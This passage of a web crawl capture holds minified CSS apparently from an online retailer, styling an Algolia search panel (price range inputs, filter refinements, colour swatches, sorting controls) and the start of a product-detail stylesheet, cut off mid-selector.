.ais-RangeInput-label:before{content:"\A3";position:absolute;color:#000;width:1.5rem;z-index:100;top:1rem;left:0.3rem;font-size:1.4rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-label.currency-USD:before{content:"$"}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input{height:3.8rem;width:8.5rem;border:none;color:#000;border-radius:0.3rem;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;outline:none;padding-left:1.5rem;font-size:1.4rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-webkit-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-moz-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-ms-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::placeholder{color:#a3a3a3;opacity:1}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-webkit-inner-spin-button,#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-separator{margin:0 1rem}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-submit{display:block;background-color:transparent;text-transform:uppercase;color:#000;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:.12rem;border-radius:2.5rem;padding:1rem;width:97%;border:0.2rem solid #000}#algolia-product-price-placeholder .ais-Panel-body .ais-RangeInput-submit.ais-RangeInput-submit--disabled{border-color:#a3a3a3;color:#a3a3a3}#mobile-refinement-list-price .ais-Panel-body{min-width:24rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-form{margin-top:1rem;margin-left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:0;-webkit-box-align:first baseline;-ms-flex-align:first baseline;align-items:first baseline}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-label{position:relative}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-label:before{content:"\A3";position:absolute;color:#000;width:1.5rem;z-index:100;top:1rem;left:0.3rem;font-size:1.4rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-label.currency-USD:before{content:"$"}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input{height:3.8rem;width:13.5rem;border:none;color:#000;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;outline:none;padding-left:1.5rem;font-size:1.4rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-webkit-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-moz-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-ms-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input:-ms-input-placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::placeholder{color:#a3a3a3;opacity:1}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-webkit-inner-spin-button,#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-separator{margin:0 1rem}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-submit{display:block;background-color:transparent;text-transform:uppercase;color:#000;font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:.12rem;border-radius:2.5rem;height:3.8rem;width:100%;margin-top:1rem;padding:0;border:0.2rem solid #000}#mobile-refinement-list-price .ais-Panel-body .ais-RangeInput-submit.ais-RangeInput-submit--disabled{border-color:#a3a3a3;color:#a3a3a3}.ais-CurrentRefinements .ais-CurrentRefinements-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;row-gap:0}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item{padding:0 0 1.5rem 1.5rem;display:inline-block}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category{border:1px solid #000;font-size:1.2rem;padding:0.4rem 0 0.4rem 0.4rem;border-radius:0.4rem}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-categoryLabel{padding:0 0.5rem}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-categoryLabel .swatch-circle{border-radius:50%;height:1.5rem;width:1.5rem;display:inline-block;vertical-align:text-bottom}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete{padding:0.4rem 0.9rem;border-left:1px solid #000;line-height:1.8rem}.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete:focus,.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-category .ais-CurrentRefinements-delete:hover{background-color:#000;border-bottom-right-radius:0.4rem;border-top-right-radius:0.4rem;color:#fff}#algolia-clear-refinements-placeholder,.ais-CurrentRefinements .ais-CurrentRefinements-list .ais-CurrentRefinements-item .ais-CurrentRefinements-label{display:none}#algolia-current-refinements-filter .ais-CurrentRefinements{padding:2rem 0}#algolia-current-refinements-filter .ais-CurrentRefinements .ais-CurrentRefinements-item{padding:0 1.5rem 1.5rem 0}#algolia-current-refinements-filter .ais-CurrentRefinements .js-algolia-clear-all-refinements{margin-left:unset}.ais-ClearRefinements-button--disabled{display:none}.ais-InfiniteHits-item .image-container a{outline:none}.ais-InfiniteHits-item .image-container a img{display:block}.algolia-sorting-actions{width:100%;margin:0 auto;padding:0 1.5rem;background:#f9f9f9;display:none}.algolia-sorting-actions .algolia-result-count{width:100%}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters{position:relative;width:50%}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .custom-select{bottom:0;cursor:pointer;font-size:unset;height:3.8rem;left:0;opacity:0;position:absolute;right:0;top:0}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results{border-bottom-right-radius:5rem;border:0.2rem solid #000;border-left:0;border-top-right-radius:5rem;font-size:1rem}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results:after{content:"";display:block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='19.778'%3E%3Cpath data-name='Path 293' d='M4.8 0a2.765 2.765 0 00-2.654 2.043H.717a.715.715 0 100 1.429h1.426a2.744 2.744 0 005.3.035l11.843-.035a.715.715 0 000-1.429l-11.823.034A2.767 2.767 0 004.8 0zm0 1.429A1.332 1.332 0 113.467 2.76 1.321 1.321 0 014.8 1.429M12.43 6.9a2.8 2.8 0 00-2.692 2.082H.717a.715.715 0 100 1.429H9.74a2.779 2.779 0 005.38 0h4.167a.715.715 0 000-1.429h-4.166A2.8 2.8 0 0012.429 6.9zm0 1.429A1.365 1.365 0 1111.063 9.7a1.353 1.353 0 011.367-1.368m-5.552 5.854a2.8 2.8 0 00-2.691 2.079H.717a.715.715 0 100 1.429h3.469a2.78 2.78 0 005.384 0h9.717a.715.715 0 000-1.429H9.568a2.8 2.8 0 00-2.69-2.079zm0 1.429a1.367 1.367 0 11-1.367 1.367 1.357 1.357 0 011.367-1.367'/%3E%3C/svg%3E");width:1.6rem;position:absolute;left:1rem;top:0;bottom:0;background-position:50%;height:100%;background-repeat:no-repeat;background-size:1.6rem 1.6rem}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results.filtered{background:#000;border:0.2rem;color:#fff;outline:none}.algolia-sorting-actions .algolia-result-count .algolia-search-result-filters .algolia-filter-results.filtered:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='19.778'%3E%3Cpath data-name='Path 293' d='M4.8 0a2.765 2.765 0 00-2.654 2.043H.717a.715.715 0 100 1.429h1.426a2.744 2.744 0 005.3.035l11.843-.035a.715.715 0 000-1.429l-11.823.034A2.767 2.767 0 004.8 0zm0 1.429A1.332 1.332 0 113.467 2.76 1.321 1.321 0 014.8 1.429M12.43 6.9a2.8 2.8 0 00-2.692 2.082H.717a.715.715 0 100 1.429H9.74a2.779 2.779 0 005.38 0h4.167a.715.715 0 000-1.429h-4.166A2.8 2.8 0 0012.429 6.9zm0 1.429A1.365 1.365 0 1111.063 9.7a1.353 1.353 0 011.367-1.368m-5.552 5.854a2.8 2.8 0 00-2.691 2.079H.717a.715.715 0 100 1.429h3.469a2.78 2.78 0 005.384 0h9.717a.715.715 0 000-1.429H9.568a2.8 2.8 0 00-2.69-2.079zm0 1.429a1.367 1.367 0 11-1.367 1.367 1.357 1.357 0 011.367-1.367' fill='%23fff'/%3E%3C/svg%3E")}.algolia-search-results .tab-content{background-color:transparent!important;border:none!important}.algolia-search-results .algolia-filter-results,.algolia-search-results .sort-order-replace{width:100%}.algolia-search-results .sort-order-replace{overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}.algolia-search-result-filters .custom-select:focus+.sort-order-replace,.algolia-search-result-filters .custom-select:hover+.sort-order-replace{background-color:#000;border:0.2rem;color:#fff}.algolia-search-results .algolia-filter-results,.algolia-search-results .sort-order-replace{background:transparent;color:#000;height:3.8rem;line-height:1.5;margin:0;padding:0.3rem;text-align:center;-moz-text-align-last:center;text-align-last:center;vertical-align:middle}.algolia-refinement-bar{background:#f9f9f9;display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;overflow:hidden;position:fixed;left:0;top:0;z-index:99}.algolia-refinement-bar .panel-title{position:unset;width:unset;height:unset}.algolia-refinement-bar h2{display:inline-block;color:#000;visibility:visible}.algolia-refinement-bar .button-accordion{background:none;border:0;color:#000;line-height:4.8rem}.algolia-refinement-bar .panel-body{height:calc(100% - 15rem)}.algolia-refinement-bar .panel-body .ais-Panel,.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-header{padding:0;margin:0;background:#f9f9f9}.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-collapseButton{position:absolute;right:0;top:1.5rem;border:none;background:none}.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-collapseButton svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.algolia-refinement-bar .panel-body .ais-Panel.ais-Panel--collapsed .ais-Panel-collapseButton svg{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.algolia-refinement-bar .panel-body .ais-Panel .ais-Panel-body .ais-RefinementList{padding-bottom:2rem}.refinement-bar-close-icon{width:1.8rem}.js-lock-icon-event{position:absolute;top:1.2rem;right:0;background:transparent;width:2.5rem;height:2.5rem;z-index:1}#algolia-search-header-wrapper{margin-right:5rem;background-color:#f9f9f9;margin-bottom:1rem}@media only screen and (max-width:544px){.ais-SearchBox-form .ais-SearchBox-input{font-size:1.8rem;height:4.8rem;padding-right:6.5rem}.ais-SearchBox-form .ais-SearchBox-input::-webkit-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-moz-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::placeholder{font-size:1.8rem;height:2.3rem}.filters{display:none}.ais-Dropdown--opened .ais-Panel-body{position:absolute;top:0;left:0;right:0;bottom:0;background:#fff}.ais-Dropdown--opened .ais-Panel-body>div>div[class^=ais-]{margin-top:0;top:0;left:0;right:0;height:85vh;border:0}.ais-Dropdown--opened .ais-Panel-footer{position:absolute;top:85vh;width:100%;left:0;bottom:0}.ais-Dropdown-close{border:1px solid #d6d6e7;background:#fff;border-radius:0.25rem;padding:0.25rem 0.5rem;cursor:pointer;width:calc(100% - 2rem);margin:0 1rem;height:3rem;font-size:1rem}.ais-Dropdown-close:hover{background-color:#f5f5fa}.ais-Dropdown--opened .ais-Dropdown-close{display:inline}.ais-InfiniteHits{margin-left:0;margin-right:0}.ais-InfiniteHits-item{padding-right:0;padding-left:0}#algolia-search-header-wrapper{margin-right:4rem}.algolia-search-panel .panel-title{height:8rem}.algolia-search-panel .algolia-clear-button{right:6rem;top:3.3rem}.algolia-search-panel .ais-SearchBox-loadingIndicator{position:absolute;right:auto;left:1.5rem;top:auto}}@media only screen and (min-width:544px) and (max-width:769px){.ais-SearchBox-form .ais-SearchBox-input{font-size:1.8rem;height:4.8rem;padding-right:6.5rem}.ais-SearchBox-form .ais-SearchBox-input::-webkit-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-moz-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input:-ms-input-placeholder{font-size:1.8rem;height:2.3rem}.ais-SearchBox-form .ais-SearchBox-input::placeholder{font-size:1.8rem;height:2.3rem}.filters{display:none}.ais-InfiniteHits-item:nth-child(odd){padding-right:1rem;padding-left:0}.ais-InfiniteHits-item:nth-child(2n){padding-left:1rem;padding-right:0}.ais-InstantSearch .algolia-sorting-actions{display:block}.ais-InstantSearch .product-grid .product-tile .image-container{min-height:calc(70vw - 7.2rem)}.algolia-search-panel .panel-body .algolia-hits-placeholder{padding:0 1.5rem}.ais-InfiniteHits{margin-left:0;margin-right:0}.algolia-search-panel .panel-title{height:8rem}.algolia-search-panel .algolia-clear-button{right:6rem;top:3.3rem}}@media only screen and (max-width:769px){.filters-mobile{background:#f9f9f9}.ais-RefinementList:hover .ais-RefinementList-label{color:#000}}.ais-InfiniteHits-loadMore,.ais-InfiniteHits-loadMore.ais-InfiniteHits-loadMore--disabled{opacity:0}.algolia-search-body{overflow-y:scroll;scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.5) #f9f9f9}.algolia-search-body::-webkit-scrollbar{width:0.9rem}.algolia-search-body::-webkit-scrollbar-track{background:#f9f9f9}.algolia-search-body::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:0.8rem;border:0.2rem solid #f9f9f9}.algolia-result-sentinel{height:2rem}.swatch-circle-beige{background:beige}.swatch-circle-black{background:#000}.swatch-circle-blue{background:#3466d8}.swatch-circle-navy{background:navy}.swatch-circle-brown{background:#713434}.swatch-circle-green{background:#2a9209}.swatch-circle-grey{background:#ccc}.swatch-circle-orange{background:#ce810d}.swatch-circle-pink{background:#d980e8}.swatch-circle-purple{background:#851198}.swatch-circle-red{background:#e20202}.swatch-circle-white{background:#fff;border:1px solid #000}.swatch-circle-yellow{background:#ffc107}.swatch-circle-miscellaneous{background:linear-gradient(90deg,#000 0.3rem,transparent 1%) 50%,linear-gradient(#000 0.3rem,transparent 1%) 50%,#a3a3a3;background-size:0.4rem 0.4rem}.swatch-circle-clear{background:linear-gradient(90deg,#fff 0.3rem,transparent 1%) 50%,linear-gradient(#fff 0.3rem,transparent 1%) 50%,#333;background-size:0.4rem 0.4rem}.swatch-circle-cream{background:#efedd4}.swatch-circle-neutral{background:#e0e2ca}.swatch-circle-metallics{background-color:#e4eee9;background-image:linear-gradient(315deg,#e4eee9,#93a5ce 74%)}.swatch-circle-multi{background:#020024;background:-webkit-gradient(linear,left top,right top,from(#020024),color-stop(49%,#790946),to(#00d3ff));background:linear-gradient(90deg,#020024,#790946 49%,#00d3ff)}#algolia-noresult-recommendations{display:none}#algolia-noresult-recommendations h2{margin:2rem 0 1.6rem}@media only screen and (min-width:544px) and (max-width:769px){#algolia-noresult-recommendations .filters{display:none}#algolia-noresult-recommendations .ais-InfiniteHits-item:nth-child(4n){padding-right:0;padding-left:1rem}#algolia-noresult-recommendations .ais-InfiniteHits-item:nth-child(2n){padding-left:0;padding-right:1rem}}@media only screen and (min-width:1441px){.algolia-search-results .tab-content{padding-left:3rem;padding-right:1rem}.algolia-search-panel .algolia-clear-button{right:7rem}.algolia-search-panel .ais-SearchBox-loadingIndicator{right:7.4rem}}

--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/css/product/detail.css
body_size: 11906
content:
.pull-left-xs{float:left}.pull-right-xs{float:right}@media (min-width:544px) and (max-width:768.98px){.pull-left-sm{float:left}.pull-right-sm{float:right}}@media (min-width:769px) and (max-width:991.98px){.pull-left-md{float:left}.pull-right-md{float:right}}@media (min-width:992px) and (max-width:1199.98px){.pull-left-lg{float:left}.pull-right-lg{float:right}}@media (min-width:1200px){.pull-left-xl{float:left}.pull-right-xl{float:right}}@media (max-width:543.98px){.hidden-xs-down{display:none!important}}@media (max-width:768.98px){.hidden-sm-down{display:none!important}}@media (max-width:991.98px){.hidden-md-down{display:none!important}}@media (max-width:1199.98px){.hidden-lg-down{display:none!important}}.hidden-xl-down{display:none!important}.row.equal-height>[class^=col]{display:-webkit-box;display:-ms-flexbox;display:flex}.swatch-circle-beige{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:beige;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-beige.disabled{opacity:.2}.swatch-filter-beige{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:beige;-moz-border-radius:.69em;border-radius:.69em;background-color:beige;display:block;position:relative}.swatch-filter-beige.disabled{opacity:.2}.swatch-circle-black{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#000;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-black.disabled{opacity:.2}.swatch-filter-black{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#000;-moz-border-radius:.69em;border-radius:.69em;background-color:#000;display:block;position:relative}.swatch-filter-black.disabled{opacity:.2}.swatch-circle-blue{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#0070d2;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-blue.disabled{opacity:.2}.swatch-filter-blue{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#0070d2;-moz-border-radius:.69em;border-radius:.69em;background-color:#0070d2;display:block;position:relative}.swatch-filter-blue.disabled{opacity:.2}.swatch-circle-brown{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:brown;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-brown.disabled{opacity:.2}.swatch-filter-brown{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:brown;-moz-border-radius:.69em;border-radius:.69em;background-color:brown;display:block;position:relative}.swatch-filter-brown.disabled{opacity:.2}.swatch-circle-green{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#008827;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-green.disabled{opacity:.2}.swatch-filter-green{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#008827;-moz-border-radius:.69em;border-radius:.69em;background-color:#008827;display:block;position:relative}.swatch-filter-green.disabled{opacity:.2}.swatch-circle-grey{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#8f979d;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-grey.disabled{opacity:.2}.swatch-filter-grey{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#8f979d;-moz-border-radius:.69em;border-radius:.69em;background-color:#8f979d;display:block;position:relative}.swatch-filter-grey.disabled{opacity:.2}.swatch-circle-navy{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:navy;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-navy.disabled{opacity:.2}.swatch-filter-navy{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:navy;-moz-border-radius:.69em;border-radius:.69em;background-color:navy;display:block;position:relative}.swatch-filter-navy.disabled{opacity:.2}.swatch-circle-orange{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:orange;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-orange.disabled{opacity:.2}.swatch-filter-orange{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:orange;-moz-border-radius:.69em;border-radius:.69em;background-color:orange;display:block;position:relative}.swatch-filter-orange.disabled{opacity:.2}.swatch-circle-pink{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#fe249a;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-pink.disabled{opacity:.2}.swatch-filter-pink{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#fe249a;-moz-border-radius:.69em;border-radius:.69em;background-color:#fe249a;display:block;position:relative}.swatch-filter-pink.disabled{opacity:.2}.swatch-circle-purple{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:purple;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-purple.disabled{opacity:.2}.swatch-filter-purple{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:purple;-moz-border-radius:.69em;border-radius:.69em;background-color:purple;display:block;position:relative}.swatch-filter-purple.disabled{opacity:.2}.swatch-circle-red{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:red;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-red.disabled{opacity:.2}.swatch-filter-red{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:red;-moz-border-radius:.69em;border-radius:.69em;background-color:red;display:block;position:relative}.swatch-filter-red.disabled{opacity:.2}.swatch-circle-white{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#fff;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-white.disabled{opacity:.2}.swatch-filter-white{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#fff;-moz-border-radius:.69em;border-radius:.69em;background-color:#fff;display:block;position:relative}.swatch-filter-white.disabled{opacity:.2}.swatch-circle-yellow{border:.063em solid rgba(0,0,0,.3);width:2.5em;height:2.5em;background:#ff0;-moz-border-radius:1.25em;border-radius:1.25em;display:block;position:relative}.swatch-circle-yellow.disabled{opacity:.2}.swatch-filter-yellow{border:.063em solid rgba(0,0,0,.3);width:1.38em;height:1.38em;background:#ff0;-moz-border-radius:.69em;border-radius:.69em;background-color:#ff0;display:block;position:relative}.swatch-filter-yellow.disabled{opacity:.2}.swatch-circle-miscellaneous{background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#821e91),color-stop(25%,#821e91),color-stop(25%,#edd134),color-stop(50%,#ff0),color-stop(50%,#edd134),color-stop(50%,#59ba00),color-stop(76%,#59ba00),color-stop(76%,#111),to(#111)),-webkit-gradient(linear,left bottom,left top,color-stop(0,#0e5cd1),color-stop(50%,#0e5cd1),color-stop(50%,#e20b0b),to(#e20b0b));background:linear-gradient(0deg,#821e91,#821e91 25%,#edd134 0,#ff0 50%,#edd134 0,#59ba00 0,#59ba00 76%,#111 0,#111),linear-gradient(0deg,#0e5cd1,#0e5cd1 50%,#e20b0b 0,#e20b0b);background-repeat:repeat-y,repeat;background-size:50% 100%,100% 100%;border:.063em solid rgba(0,0,0,.3);border-radius:1.25em;display:block;height:2.5em;position:relative;-webkit-transform:rotate(35deg);transform:rotate(35deg);width:2.5em}.swatch-circle-miscellaneous.disabled{opacity:.2}.swatch-circle-miscellaneous.selected:after{-webkit-transform:rotate(-35deg);transform:rotate(-35deg)}.product-detail .swatch-circle{width:2.5em;height:2.5em;background:#fff;-moz-border-radius:1.25em;border-radius:1.25em;border:.063em solid rgba(0,0,0,.3);display:inline-block;margin-right:0}.product-detail .swatch-circle.color-value[data-selected=true]:after{color:#000;content:"\F058";display:table-caption;font-family:FontAwesome;font-size:1.625em;left:.295em;position:absolute}.product-detail .swatch-circle.color-value.selected:after{color:#000;content:"\F058";display:table-caption;font-family:FontAwesome;font-size:1.625em;left:.31em;position:absolute;top:.35em}.product-detail .swatch-circle.color-value.selected:after,.product-detail .swatch-circle i.fa-times-circle{background:#fff;border-radius:50%;height:.75em;line-height:.8em;width:.8em}.product-detail .swatch-circle.unselectable,.product-detail [disabled] .swatch-circle{cursor:not-allowed}.product-detail .swatch-circle.unselectable.color-value.selected:after,.product-detail [disabled] .swatch-circle.color-value.selected:after{background-color:#495057}label.color~a:hover{text-decoration:none}.description-and-detail{margin-top:2em}@media (max-width:543.98px){.description-and-detail{margin-top:0}.description-and-detail .title{font-size:1.5rem;margin-bottom:0;font-family:Dosis,sans-serif}.description-and-detail>div:last-child{margin-bottom:1em}}@media (min-width:544px){.description-and-detail .description{margin-bottom:2em}}@media (max-width:543.98px){.description-and-detail .content{margin-top:1em}}.social-container{padding-top:.9375em;text-align:center}.social-container .social-icons{text-decoration:none;font-size:1.875em;list-style-type:none;padding:0;color:#444}@media (max-width:991.98px){.social-container .social-icons{font-size:1.5625em}}.social-container .social-icons a,.social-container .social-icons i{color:#444;padding-right:.2em}label.availability{padding-right:.3125em}@media (min-width:544px){.product-number-rating{border-bottom:1px solid #ccc}}@media (min-width:769px){.product-number-rating{border-top:1px solid #ccc}}@media (max-width:543.98px){.ratings{background-color:#fff;margin-top:-1.875em;margin-right:-.9375em}}.product-number{color:#ccc;font-size:.875em;padding-bottom:.938em;padding-top:.938em}.promotions{font-weight:400;text-align:center;height:85%}.promotions div.collapsible-xl button.callout{font-size:1.25em;padding-bottom:1.25rem;padding-top:1.25rem;color:#c00}@media (min-width:544px){.promotions div.collapsible-xl button.callout{font-size:1.375em}}.promotions div.collapsible-xl button.callout:after{color:#000}.product-breadcrumb .breadcrumb{border-bottom:none;margin-left:-1rem;margin-bottom:0}@media (max-width:991.98px){.product-breadcrumb .breadcrumb{border-top:1px solid #ccc}}.price{font-size:1.5rem}.product-options{margin-top:1.25em}.size-chart .size-chart-collapsible{max-height:0;overflow:hidden;-webkit-transition:max-height .5s;transition:max-height .5s;-webkit-transition-timing-function:cubic-bezier(0,1,0,1);transition-timing-function:cubic-bezier(0,1,0,1)}.size-chart .size-chart-collapsible.active{max-height:100%;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.color-attribute{border:none;padding:0;background:none}.non-input-label{display:block;margin-bottom:.5rem}.attributes .size-guide{position:absolute;top:0;right:0}.attributes .product-mvt-text .size-guide{position:unset;float:right}@media (min-width:769px){.attributes{padding-left:2.5rem;padding-right:2.5rem}}.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-style:italic;font-weight:600}.portrait-medium,.product-details-top .product-barcode .loyalty-tooltip:before,.product-details-top .product-loyalty-points .loyalty-tooltip:before,.product-details-top .product-mvt-text .loyalty-tooltip:before,.product-details-top .product-promotions .loyalty-tooltip:before,.product-details-top .restriction-messages .loyalty-tooltip:before,.right-pane-content .product-barcode .loyalty-tooltip:before,.right-pane-content .product-loyalty-points .loyalty-tooltip:before,.right-pane-content .product-mvt-text .loyalty-tooltip:before,.right-pane-content .product-promotions .loyalty-tooltip:before,.right-pane-content .restriction-messages .loyalty-tooltip:before{font-family:Portrait Web,serif;font-stretch:normal;font-style:normal;font-weight:600}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.akzidenz-grotesk-pro-light,.mobile-sticky-content .product-name h2,.mobile-sticky-content .product-prices .strike-through .value,.pdp-tabbed-carousels .pdp-tabbed-carousels_tab,.product-details-top .next-day-message,.product-details-top .pdp-breadcrumbs .breadcrumb-item *,.product-details-top .pdp-call-out-message span,.product-recommendations .pdp-link a,.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item *,.right-pane-content .next-day-message,.right-pane-content .pdp-call-out-message span,.size-guide-content h2,.size-guide-dialog p,.size-guide-dialog td{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-regular,.product-details-top .pdp-call-out-message a,.right-pane-content .pdp-call-out-message a,.size-guide-dialog td:first-child{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}.akzidenz-grotesk-pro-extended,.deliveryinfo-tabs-wrapper .deliveryinfo-tabs-container h3,.deliveryinfo-tabs-wrapper>ul>li,.mobile-sticky-content .product-brand h3,.product-additional-content .tab-content h3,.product-additional-content .tab-content 